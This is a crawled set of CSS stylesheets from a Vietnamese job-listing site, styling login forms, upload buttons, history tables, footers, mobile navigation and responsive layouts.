.login-bx .email-bx.join .row .col-md-6>p select, .login-bx .email-bx.join>p.phone input[type=text] {
    height: 48px;
    font-size: 15px;
    border: 1px solid var(--neutral-Cool-Gray-5C);
    border-radius: 8px;
}
.cus_select .col-md-6:nth-child(1){
    padding-right: 8px !important;
    padding-left:0px !important ;
}
.cus_select .col-md-6:nth-child(2){
    padding-right: 0px !important;
    padding-left:8px !important ;
}
/* .login-bx.company .email-bx>div {
    margin-bottom: 0px!important;
} */
.check_box{
    /* display: none; */
}
.check_box:checked ~ div.box_coin{
    border: 1px solid #485CC7;
}
.input_padding #cke_2_bottom{
    background:#FFFFFF;
    border:none;
}
.input_padding #cke_2_bottom #cke_2_path{
    display:none;
}
#cke_nav-mobile-input{
    display:none!important;
}
/*  */
.x_opption .mk-jobs.jobs-site .btn{
    border-radius: 8px!important;
}
p.kill__list{
    display:flex;
    flex-flow: wrap;
}

.form__info{
    padding:0 16px;
}
/*  */
h6.doc__title{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.sm_title{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
    margin-top: 16px;
}
.upload_document{
    /* padding-top:16px; */
}
.bnt_upload_doc{
    background: #FFFFFF;
    border-radius: 8px;
    border: 1px solid #485CC7;
    /* width: 130px; */
    height: 36px;
}
.bnt_upload_doc label{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7;
    padding: 8px 16px; 
}
.upload_document span{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
    padding:8px 16px 8px;
}
.c_license{
    padding-top: 16px;
}
.c_license .tit_license{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1p;
    color: #7ACC00;
}
p span.fa-check-circle{
    color: #52C41A;
}
p span.pl-2{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
.doc_compa{
    padding-top:8px;
}
.vid_company h6{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.t_img{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
img.img-circle{
    background: url(image.png);
    filter: drop-shadow(0px 2px 4px rgba(0, 0, 0, 0.1));
    border-radius: 8px;
}
.up_img_company .logo-img{
    background: url(image.png);
    filter: drop-shadow(0px 2px 4px rgba(0, 0, 0, 0.1));
    border-radius: 8px;
}
.up_img_company p img#logoImg{
    width: 80px !important;; height: 80px !important;;
}
.foot-padding{
margin-left:375px;
margin-right: 375px;
}
.ft-up .row .col-md-4{
    padding: 0 !important;
}
.ft-up .row .col-md-4 .logo-footer{
    padding-top: 0 !important;
}
.footer__logo{
    padding-top: 64px;
    padding-bottom: 30px;
    /* margin-left: 16px; */
}
.t__company{
    padding-top: 64px;  
}
.ft-end .row .col-md-6{
    padding-left: 0!important;
}
.foot-padding .ft-up .row .flr_com{
    display: flex;
    flex-direction: row-reverse;
}
.mg-16{
    margin-top:32px;
}
.ft-end .row .col-sm-6{ 
    padding-left: 0 !important;
}
.ft-end .row .col-sm-4{ 
    padding-right: 0 !important;
}
.set-ftemployer{
    padding-top:0!important;
}
.ft-scroll{
    max-height: 488px;
    overflow-y: scroll;
}
.item-job-outs div img{
    width: 48px;
    height: 48px;
}
.mk-jobs.jobs-site img {
    /* max-width: unset; */
}
.info_login .row{
    flex-direction: column;
}
.info_contact .row{
    flex-direction: column;
}
.style002 .my-box {
    border:none;
    padding-left:0;
    padding-right:0;
}
.form__info .candidate-save-file{
    padding:0 !important;
}
.candidate-file .style002 .my-box{
    /* padding: 20px 16px 10px; */
    margin-bottom: 0;
    padding-top: 0px;
}
.info-file-header p{
    margin-bottom:0 !important;
}
.switch-1 .candidate-file{
    padding: 0 !important;
    margin-bottom: 0 !important;
}
.menu-for-emo-item p{
    margin-bottom :0;
}
.edit-form-auth .my-box{
    border:none;
    padding: 0;
    margin-bottom:6px;
}

.btn-save-info{
    border-top: 1px solid #ccc;
}

/* ..................history............. */
.history-search{
    padding: 16px;
    padding-bottom: 5px;
}
.candidate-file.history-page{
    margin-bottom: 58px;
}
.hisrory-title h6{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
    padding-bottom: 16px;
    border-bottom: 1px solid #F0F0F0;
}
.hisrory-title{
    margin-bottom: 24px;
}
.history-table{
}
.history-table .history-des{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
}
.content_history{
    border: 1px solid #B1B3B3;
    border-radius: 8px;
    padding: 8px 16px;

}
.history_shedu.left-history{
    width: 75%;
    display: flex;
    justify-content: flex-start;
    align-items: center;
}
.history_shedu{
    display: flex;
}
p.count-fi{
    display: flex;
    align-items: center;
}
p.date-history{
    display: flex;
    align-items: center;
}
.content_history .fie_history{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #485CC7;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    overflow: hidden;
    -webkit-box-orient: vertical;
}
.count-fi span{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #485CC7;
}
.date-history span{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B;
}
.count-fi .pad-right {
    padding-right:30px;
}
.history-box{
    margin: 16px 0px;
}
.email-re.email-bx p{
    margin-bottom: 16px;
}
.col-district select[disabled]{
    background:unset;
}
.re-join p span {
    color: red;
}
.inp-text input[type="date"]::-webkit-calendar-picker-indicator {
    color: rgba(0, 0, 0, 0);
    opacity: 1;
    display: block;
    background: url(/theme/oklassedu/logo/c_date.svg) no-repeat;
    margin-top: 10px;
    
    width: 20px;
    height: 20px;
    border-width: thin;
}
.box-bi input[type=date] {
    padding-right:0 !important;
} 
.emailwarning{
    color:red;
}
.skill-title strong {
    font-weight: 500;
}
.title-job-search-emp b,.title-candidate b{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}



--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/media_cus2.css
body_size: 1576
content:
@media screen and (max-width: 768px) {
    .cont .group {
        padding: 15px 15px;
    }

    .cont {
        padding-top: 0;
    }
    .cont .group{
        display: inline-block;
    }
}
@media screen and (max-width: 768px) {
   .job_content{
       flex-wrap: nowrap;
   }
   .py_ebox div.job-item_info{
       flex-wrap: wrap;
   }
    .job-item_info .items{
     margin-bottom:4px;
   }
}
@media screen and (max-width: 768px) {

    .crs-left-block>ul.slick-slider,
    body:not(.course-layout) .crs-left-block>ul {
        display: none
    }
}
@media screen and (max-width: 768px) {
    /* .col-xl-9,.col-md-6{
        padding:0;
    } */
.info-detail-area{
    padding-bottom: 16px;
}
}
@media screen and (max-width: 768px) {
    .sub_button .row {
        margin-right: 0 !important;
    }
}
@media screen and (max-width: 1199px) {
    .info-detail-area.right {
        padding-left: 0 !important;
    }
}

@media screen and (max-width: 1199px) {
    .info-detail-area.left {
        padding-right: 0 !important;
    }
}
@media screen and (max-width: 500px) {
    .info-right .col-lg-4.col-md-6 {
        padding: 2.5% 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .total-quantity {
        flex-direction: row-reverse;
    }
}

/* cv */
@media screen and (max-width: 768px) {
.row.cv_banner{
    flex-direction: column-reverse;
}
.cv_banner .create-text{
padding-left: 0;
    }

}
@media screen and (max-width: 768px) {
    .sec-steps .steps-title {
    font-size: 24px!important;
    line-height: 32px!important;
    letter-spacing: 0.18px!important;
    }
    .steps_writecv{
        padding-bottom: 28px;
    }
    .sec-steps .step_cv_title{
    padding-top: 40px;
    }
}
@media screen and (max-width: 768px) {
    .candidate-save-file,.candidate-file{
    padding:0 !important;
    }
}
/*  */
@media screen and (max-width: 768px) {
    .rwx{
        flex-direction: column;
    }
    .rwx .field_1{
        padding-bottom: 12px;
    }
    .rwx .field_2{
        padding-bottom: 16px;
    }
    .history_shedu.left-history{
        margin-bottom: 18px;
        width: 100%;
    }
    .rwx .padding_right{
        /* padding-bottom: 8px; */
    }
    .buy_credit_coin h6{
        text-align: center;
        padding-bottom:16px;
    }
    .credit_count{
        flex-direction: column;
        text-align: center;
        
    }
    .total_price{
        padding: 16px 0;
    }
   
}
@media screen and (max-width: 1650px) {
    .post_box {
        font-size:13px!important;
        letter-spacing: 0px!important;
        }
}
@media screen and (max-width: 768px) {
    .foot-padding{
        margin-left: 0!important;
        margin-right:0!important;
    }
    .footer__logo{
        padding-top:32px;
        margin-left: 16px;
    }
}
@media screen and (max-width: 1650px) {
.ft-end{
    padding: 16px 12.5% 25px 12.5%!important;
}
.ft-padding {
    padding: 0 12.5%!important;
}
.foot-padding {
    margin-left: 175px;
    margin-right: 175px;
    }
    .ft-end .row .col-md-4{
        padding-right: 0!important;
    }
}
@media screen and (max-width: 768px) {
    .ft-padding {
        padding-left: 16px!important;
    }
    .foot-padding .ft-up .row .flr_com{
        display: inline-block
    }
    .ft-end {
        padding: 15px 0 25px 0!important;
        margin: 0 16px;
    }
    .mk ul{
        flex-direction: row;  
        justify-content: flex-start!important;
    }     
    
    .ft-end .row .col-md-4 div{
        justify-content: flex-end;  
    }
    .ft-end .row .col-md-4{
        padding-left: 0px !important;
    }
    .ft-end .row .col-md-2{
        padding-left: 0px !important;
    }
    /* .ft-up .row .col-md-2{
        padding-top: 40px !important;
    } */
    .ft-up .row .flc_com{
        margin: 38px 0px !important;
    }
    .ft-up .row .fl_com{
        padding-bottom: 40px !important;
    }
    .set-ftemployer .row .col-sm-2,.set-ftemployer .row .col-sm-4{
        padding-left:0 !important;
    }
}
@media screen and (max-width: 1650px) {
    .ft-scroll{
        max-height: 375px;
        overflow-y: scroll;
    }
    .box-content {
        height: 485px !important;
        border: none;
    }
}
@media screen and (max-width: 768px) {
    .ft-scroll{
        max-height: 500px;
        overflow-y: scroll;
    }
    .search-local-job .text-right .pop-close{
        padding: 8px 24px !important;
    }
    .input-wrapper_select .form-control {
        width: 150px;
        padding: 2px;
        background-image: url(/theme/oklassedu/logo/dropdow.svg); /* replace with anything */
        background-repeat: no-repeat;
        background-position: 98% center;
        outline: none;
        width: 90%!important;
    }
    .input-lablez .row{
        flex-flow: nowrap;
    }
    .input-lab .row .col-md-6:nth-child(2){
        padding-left:0px;
        /* padding-top: 16px; */
    }
    .input-wrapper .form-control {
        width: 150px;
        padding: 2px;
        background-image: url(/theme/oklassedu/logo/dropdow.svg); /* replace with anything */
        background-repeat: no-repeat;
        background-position: 98% center;
        outline: none;
        padding-left: 35px;
        color: #B1B3B3;
    }
}
@media screen and (max-width: 768px) {
    .input-wrapper img {
    left:25px;
    }
    .find-input-custom .search-keyworld{
        padding-left:35px !important;
    }
    .search-job-item .row{
        flex-flow: nowrap;
    }
    .topcompany-item .row .col-9{
        padding-left:0 !important;
    }
    .topCompany_content--img {
        width: 64px;
        height: 64px;
    }
 }
 @media screen and (max-width: 800px) {
   .bnt_upload_doc label{ 
    padding: 8px 10px;
   }
   .upload_document span{
    padding: 4px 16px 8px;
   }
   .menu-left-for-employer{
    display: none;
}
.input_padding .row .col-md-6:nth-child(1) {
    padding-left: 0!important;
    padding-right: 0px!important;
}
.input_padding .row .col-md-6:nth-child(2) {
    padding-right: 0!important;
    padding-left: 0px;
}
.box-content-title .box-inp{
    flex-flow: column;
}
.box-content-title .box-inp .left-box{
    width: 100% !important;
    margin-bottom: 8px;
}
.box-content-title .box-inp .right-box{
    width: 100% !important;
}
.box-inp{
    margin-bottom: 8px !important;
}
.cus_select .col-md-6:nth-child(1) {
    padding-right: 0px !important;
    /* padding-left: 16px !important; */
}
.cus_select .col-md-6:nth-child(2) {
    /* padding-right: 16px !important; */
    padding-left: 0px !important;
}
.text_successsingup br{
    display: none;
}
.info-tk .applicant-body{
    margin:0 16px;
}
.fi_input .row .col-md-6:nth-child(1){
    padding-left: 0!important;
    padding-right: 0!important;
}
.fi_input .row .col-md-6:nth-child(2){
    padding-right: 0!important;
    padding-left: 0;
}
.layer-modal{
    top:160px !important;
}
    }
   


--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/style_cus3.css
body_size: 10265
content:
.topbar-employer{
    align-items: center!important;
}
/* user - edit */
.div-upload-avatar{
    display: flex;
}
.upload-title{
    color: #1890ff;
    margin-left: 10px;
}
.upload-avatar{
    /* upload */
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 4px 8px;
    position: static;
    width: 98px;
    height: 32px;
    left: 144px;
    top: 44px;
    background: #FFFFFF;
    border: 1px solid #91D5FF;
    box-sizing: border-box;
    border-radius: 4px;
    flex: none;
    order: 1;
    flex-grow: 0;
    margin: 0px 24px;
    margin-top: 50px;
}
.my-box-edit{
    margin-bottom: 50px;
    margin-left: 30px;
    border: 1px solid #F0F0F0;
    border-radius: 8px;
}
.btn-save-user{
    margin-top: 20px;
    margin-left: 16px;
    background-color: #B1B3B3;
    border-radius: 8px; 
    margin-bottom: 24px;

}
.logo-img{
    width: -webkit-fill-available;
    
}
.rounded-circle{
    width: -webkit-fill-available;
}
.nav__login__mobile{
    background: #fff;
    height: auto;
    width: 100%;
    display: none;
    padding: 16px;

}
.register__mobi, .login__mobi{
    display: flex;
    justify-content: center;
}
.register__mobi{
    height: 40px;
    border-radius: 22px;
    background: #485CC7;
    padding: 8px 16px;
}
.login__mobi{
    margin: 24px 0;
}
.btn-account .btn-login{
    display: flex;
    align-items: center;
}
.nav__login__mobile{
    position: fixed;
    left: 0;
    top: 48px;
}
.username{
    color: #FFFFFF;
}

.btn-account, .btn-login img{
    height: 24px;
    width: 24px;
    border-radius: 50%;
}
.register__mobi{
    color: #fff;
}
.avatar-user{
    margin-right: 4px;
}
.check__account__pc{
    padding-top: unset;
    padding-bottom: unset;
}
.user-name{
    width: 100px;
    color: #fff;
    margin-left: 6.25px;
}
.user-name-emp{
    min-width: 100px;
}
.col-content-candidate-recommend-employer{
    padding: 0 16px!important;
}
.nav-name-user-title {
    display: flex;
    justify-content: space-between;
}

.avatar__user, .name__user{
   font-size: 20px; 
}
.user-area__mobile{      
    display: none;
    width: 90%;
    background-color: #fff;
    position: fixed;
    left: 0px;
    top: 148px;
    height: auto;
    margin-left: 16px;
    border-radius: 8px;
}
.login-area-dropdown-mobile{
    width: 100%;
    margin-top: 40px!important;
    background-color: #fff;
    color: #485CC7;
    margin-bottom: 5px;
}
.recolor-user-name{
    color: #485CC7;
}
.nav-user-mobile{
    height: 100px;
    width: 100px;
    background: #fff;
}
.nav-name-user{
    display: none;
    background: rgb(255, 255, 255);
    position: fixed;
    left: 16px;
    top: 74px;
    width: 90%;
    border-radius: 8px;
    padding: 8px;
}
.icon__user{
    display: flex;
    align-items: center;
}
.img__ava{
    border-radius: 50%;
    overflow: hidden;
}
.avatar__user{
    display: flex;
    justify-content: center;
    align-items: center;
}
.avatar__user p{
    margin-left: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7; 
}
.img__ava img{
    height: 48px;
    width: 48px;
    object-fit: cover;
}
.dropdownLogin{
    display: flex;
}
.dropdownLogin__mobile, .dropdownLogin{
    padding:unset;
}
.check__account__mobile:checked ~ .nav__login__mobile{
    display: block;
}
.group{
    justify-content: center;
    display: flex;
}
.logo-img{
    width: -webkit-fill-available;;
}

.rounded-circle{
    width: -webkit-fill-available;
    
}
.account__mobile{
    width: 110px;
    height: 32px;
    background: #485CC7;
    border-radius: 22px;
    margin-right: auto;
    color: #fff;
    display: flex;
    justify-content: center;
    }
    
.nav__login__mobile{
    background: #fff;
    height: auto;
    width: 100%;
    display: none;
    padding: 16px;

}
.register__mobi, .login__mobi{
    display: flex;
    justify-content: center;
}
.register__mobi{
    height: 40px;
    border-radius: 22px;
    background: #485CC7;
    padding: 8px 16px;
}
.login__mobi{
    margin: 24px 0;
}
.check__account__mobile:checked ~ .nav__login__mobile{
    display: block;
}
.check__account__pc:checked ~ .user-area__pc{
    display:block;
}
.user-edit{
    justify-content: center;
    display: flex;
}
.nav__login__register-employer {
    width: 30%!important;
}
.login-area{
    list-style: none;
    background-color: #485CC7;
    border-radius: 22px;
    align-items: center;
    display: flex;
}
.login-area-pc{
    color: #485CC7;
}
.login-area-pc p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    color: #485CC7;
}
.flag{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500!important;
    font-size: 14px!important;
    line-height: 24px!important;
    letter-spacing: 0.1px;
    color: #75787B;
}
.topbar-right{
    align-items: center;
}
ul.nav-right-custom li div.flag__pc {
    position: absolute;
    top: 23px;
    right: -1px;
}
.flag__pc{
    display: none;
}
li.nav-item.login-area {
    margin-top: unset;
    padding: 4px;
}
.nav-item.login-area.mobile-account{
    padding: 3px;
}
.login__mobi a{
    color: #485CC7;
}
.company-info-area{
    border-bottom: #fff;
    margin-left: 16px!important;
}
/* .my-box{
    margin-bottom: unset;
    padding: unset;
    border: #fff;
} */
/* menu bar  */
.topbar-left{
    margin-left: 30px;
}
.tai-khoan{
    /* Frame 213 */
    display: flex;
    flex-direction: row;
    align-items: center;
    padding: 4px 12px 4px 4px;
    position: static;
    height: 40px;
    left: 0px;
    top: 0px;
    background: #485CC7;
    border-radius: 22px;
    color: #ffffff;
    flex: none;
    order: 0;
    flex-grow: 0;
    margin: 0px 12px;
}
.topbar{
    /* Topbar */
    justify-content: space-between;
    padding-bottom: 8px;
    z-index: 100001;
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    padding-top: 8px;
    position: fixed;
    width: 100%;
    height: 48px;
    left: 0px;
    top: 0px;
    background: #FFFFFF;
    border-bottom: 1px solid #F5F5F5;
    flex: none;
    order: 0;
    align-self: stretch;
    flex-grow: 0;
    margin: 0px 0px;
}
.save-blue{
    background-color: #485CC7!important;
    border: unset!important;
}
.nav-left-custom li.on>a {
    color: #485CC7!important;
    background: #D6E4FF no-repeat right 15px center;
    border-radius: 8px;
    margin: 0 8px;
    height: 32px;
    padding: 4px 12px!important;
}
.flag-top{
    margin-top: -10px;
}
.flag-bottom{
    margin-top: -44px;
}
.flag__mobile p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #75787B!important; 
}
.topbar-left, .topbar-right{
    display: flex;
}
.topbar-right{
    justify-content: space-between;
    display: flex;
}
nav.header-custom{
    margin-top: 48px;
}
.topbar-logo {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-right: 16px;
    position: static;
    left: 0px;
    top: 0px;
    background: #FFFFFF;
    box-sizing: border-box;
    border-radius: 4px;
    flex: none;
    order: 0;
    flex-grow: 0;
}
a.mkj-logo-header {
    margin-left: 30px;
}
.slider-employer-care{
    margin-top: 16px;
}
.navbar__mobile-logo{
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-left: 10px;
    position: static;
    left: 0px;
    top: 0px;
    box-sizing: border-box;
    border-radius: 4px;
    flex: none;
    order: 0;
    flex-grow: 0;
}
.col-login, .col-register{
    width: 100px;
    height: 30px;
    margin-top:10px;
    margin-left: 20px;
}
.ntd{
    /* NTD */
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 8px 16px;
    height: 32px;
    margin-left: 16px;
    margin-right: 30px;
    background: #FFFFFF;
    border: 1px solid #485CC7;
    box-sizing: border-box;
    border-radius: 16px;
}
.logo-ntd{
    display: flex;
    align-items: center;
}
.title-ntd{
    color: #485cc7;
    display: flex;
    align-items: center;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
}
.login-employer-pc{
    display: flex;
    justify-content: flex-end;
}
.menu-for-employer-pc{
    align-items: center;
}
/* css - nav mobile */
.nav__mobile-head{
    height: 48px;
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.05); 
}
.nav__mobile{
    z-index: 103000;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    height: auto;
    width: 100%;
    max-width: 100%;
    background-color: #ffff;
    transform: translateX(-100%);
    transition: transform linear 0.2s;
}

.account__mobile{
    width: 110px;
    height: 32px;
    background: #485CC7;
    border-radius: 22px;
    margin-right: auto;
    color: #fff;
    /* display: flex; */
    justify-content: center;
    align-items: center;
}
.account__mobile p{
    display: flex;
    align-items: center;
    margin-left: 6.25px;
    color: #fff;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
}
.account__mobile img{
    height: 19.5px;
    width: 19.5px;
}
    
.nav__login__mobile{
    background: #fff;
    height: auto;
    width: 100%;
    display: none;
    padding: 16px;

}
.register__mobi, .login__mobi{
    display: flex;
    justify-content: center;
}
.register__mobi{
    height: 40px;
    border-radius: 22px;
    background: #485CC7;
    padding: 8px 16px;
}
.login__mobi{
    margin: 24px 0;
}
.check__account__mobile:checked ~ .nav__login__mobile{
    display: block;
}
.nav__list{
    margin-top: 24px;
}
.nav__link{
    display: flex;
    justify-content: center;
    text-decoration: none;
    color: #333;
    display: block;
    padding: 8px 0;
    font-size: 1.4rem;
}
.nav__mobile-close{
    width: 28px;
    height: 28px;
    color: #666;
    position: absolute;
    top: 1rem;
    right: 1rem;
}
.nav-input:checked ~ .nav__mobile{
    transform: translateX(0%);
}
.nav-input-close:checked ~ .nav__mobile{
    transform: translateX(-100%);
}

.line__mobile-topbar{
    border-top: 1px solid #F0F0F0;
    margin:24px 16px 8px 16px;
}
.ntd__mobile{
    /* NTD */
    /* Auto layout */
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 8px 16px;
    position: absolute;
    width: 90%;
    height: 36px;
    left: 16px;
    /* Neutral Color / White */
    background: #FFFFFF;
    /* Primary Color/MK Blue */
    border: 1px solid #485CC7;
    box-sizing: border-box;
    border-radius: 16px;
}

.login__hover, .register__hover{
    border-radius: 22px;
}
.nav__link-footer{
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-evenly;
    position: absolute;
    width: 100%;
    height: 48px;
    bottom: 0px;
    background: #FAFAFA;
}
.logo-mobile{
    margin: 10px;
}
.lang__fix{
    width: 100% !important;
    display: flex !important;
    justify-content: flex-end !important;
}
ul.nav-right-custom > li > a{
    font-size: 14px;
}
.nav-right-custom{
    width: 100% !important;
    display: flex !important;
    justify-content: flex-end !important;
}
.login__hover{
    margin-top:3px;
}
.register__hover{
    display: flex;
    justify-content: center;
    /* margin-top: 7px; */
    height: 32px;
    padding: 4px 16px 4px; 
    background: #485CC7;
}
.nav__help{
    display: flex;
    align-items: center;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    color: #FFFFFF;
}

.menu-right-custom{
    margin-right: 30px;
}
ul.nav-left-custom>li>a{
    font-family: 'Noto Sans';
    font-size: 16px;
}
ul.navbar-nav.mr-auto.mt-2.mt-xl-0.nav-left-custom.main-menu{
    width: 100%;
    display: flex;
    justify-content: flex-end;
}
.help-font{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    color: #75787B;
    margin: 0px 10px;
}
.lang__mobile{
    margin-right: 16px;
    color: #75787B;
    margin-left:55px;
}

ul.nav-right-custom > li > a.nav__help {
    color: #fff!important;
}


/* menu bar end */
h4{
color: #75787B;
}
.box-under{
    border: 1px solid #F0F0F0;
    padding-bottom: 24px;
    height: auto;

}
.box-top, .box-under{
    padding-top: 10px;
}
.tag{
    /* tag */
    background-color: #F0F5FF;
    margin-top: 5px; 
}

.crs-right-block{
    height: auto;
    line-height: normal;
    
}
.item-job{
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    padding: 8px;
    position: static;
    width: auto;
    height: auto;
    left: 0px;
    top: 0px;
    background: #FFFFFF;
    border: 1px solid #F0F0F0;
    box-sizing: border-box;
    border-radius: 8px;
    flex: none;
    order: 0;
    flex-grow: 1;
    margin: 0px 16px;
}
.rw.row-jsave-1, .rw.row-jsave-2{
    display: flex;
}
.my-box.imprt{
    border-top: unset;
}
.rw-box-under-1{
    display: flex;
}
.rw-box-under-2{
    margin-right: 12px;
}
.col-box-under{
    display: flex;
    flex-direction: column;
    margin-right: 12px;
}
.retancle{
    height: 50px;
}
.rw-box-item-under{
    display: flex;
}
.infor__company{
    height: 70px;
}.tag-item{
    margin-right: 6px;
    color: #485CC7;
    width: auto;
    height: auto;
    padding: 2px;
}
.tag-item{
    background-color: #F0F5FF;
}
.tag img{
    float: right;
}
/* Reponsive */

.col-box-under img{
    border: 1px solid #B1B3B3; 
    border-radius: 8px;
    box-shadow: 1px 1px #B1B3B3; 
}
/* Job - Care */
.job-care{
    margin-bottom: 64px;
    background-color: unset;
}
.main.main__job-care{
    background: #FFFFFF;
    border-radius: 8px;
    padding-bottom: 24px;
    /* border: 1px #666 solid; */
}
.box-top, .box-under{
    background-color: #fff;
}
.ck-my-info .rw p select {
    height: unset;
}
.row__job__care button{
    background: #fff!important;
    width: 100%!important;
    height: 48px!important;
    padding: 12px 12px 12px!important;
    border: 1px solid #B1B3B3;
}
.ck-my-info{
    margin-top: unset;
    margin-bottom: 16px!important;
}
.slider-recommend-custom{
    bottom: -16px!important;
}
.item-job-employer-care{
    flex-direction: column;
    padding: 8px;
    max-width: 22.5%;
    width: auto;
    height: auto;
    left: 0px;
    top: 0px;
    background: #FFFFFF;
    border: 1px solid #F0F0F0;
    box-sizing: border-box;
    border-radius: 8px;
    order: 0;
    flex-grow: 1;
    margin-right: 10px;
}
.box-under .rw{
    width: 50%;
    float: left;
    margin-bottom: 16px;
    
}
.ck-my-info .rw strong{
    width: unset;
}
.btn__job__care{
    width: 125px!important;
    height: 32px!important;
    border-radius: 8px;
    line-height: unset!important;
}
    /* employer - care */
.title-box{
    color: #75787B;
}
.box-top, .box-under{
    border: 1px solid #F0F0F0;
}
.info-company{
    display: flex;
    margin-top: 16px;
}
.col-left{
    width:70%;
}
.col-mid, .col-right{
    width: 20%;
}
.right{
    margin-left: 20px;
}
.left{
    margin-left: 20px;
}
.group-employser-care{
    display: flex;
}
.required-star {
    content: "";
    width: 6px;
    height: 6px;
    display: inline-block;
    background: #76cb00;
    border-radius: 100%;
    margin-left: 5px;
    vertical-align: text-top;
    margin-top: 7px;    
}
.fix-title-mobile{
    display: flex;
    padding-top: unset;
    padding-bottom: unset;
    align-items: center;
}
/* detailjobs company */
.cont__detailjobs__company{
    margin-top: 64px;
}
/* seacrh job */
.custom-select-under{
    border-radius: 4px!important;
    height: 40px!important;
    padding-left: 40px;
    width: 100%;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #B1B3B3;
    background-color: #FFFFFF;
}
.search-advanced-custom{
    display: flex;
}
.tag-job-search-emp-row-1, .tag-job-search-emp-row-2{
    display: flex;
}
.custom-select-under-employer{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #75787B;
}
.custom-select-under-employer{
    border: 1px solid #F0F0F0;
    border-radius: 4px;
}
.row-search-boxunder{
    padding: 0 16px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    width: 100%;
    margin-top: 10px!important;
}
.custom-item-boxsearch{
    display: flex;
    width: 10%;
    /* border: 1px solid #f0f0f0!important; */
}
.input-wrapper-custom img{
    position: absolute;
    left: 25px!important;
    top: 21px;
    z-index: 100;
    height: 24px!important;
    width: auto;
    transform: translate(-50%, -50%);
}
.text-center-search{
    color: #75787B;
    display: flex;
    align-items: center;
}
.row-search-boxunder-mobile{
    display: flex;
}
/* menu employer */
.menu-for-emp--img{
    width: 22px;
    height: 22px;
    margin-right: 10px;
}
.menu-for-employer-pc{
    flex-direction: row;
    width: 100%;
    justify-content: end;
}
.nav-item-employer{
    margin-left: 56px;
}
.custom-right-menu{
    margin-bottom: 0px!important;
    margin-top: unset!important;
}
.custom-left-menu{
    margin-right: 10px;
}
.custom-left-menu-employer{
    margin-right: 56px;
}
.post_job, .recommened_cadidates, .custom_notification{
    background-color: #485CC7;
    border-radius: 16px;
    width: 100%;
    justify-items: center;
    height: 32px;
}
.custom_notification{
    width: 32px;
}
.alram-list{
    display: none;
    position: fixed;
    top: 122px;
    padding-left: unset;
}
.username{
    align-items: center;
    display: flex;
}
.dropdownLogin p, .dropdownLogin__mobile{
    color: #FFFFFF;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
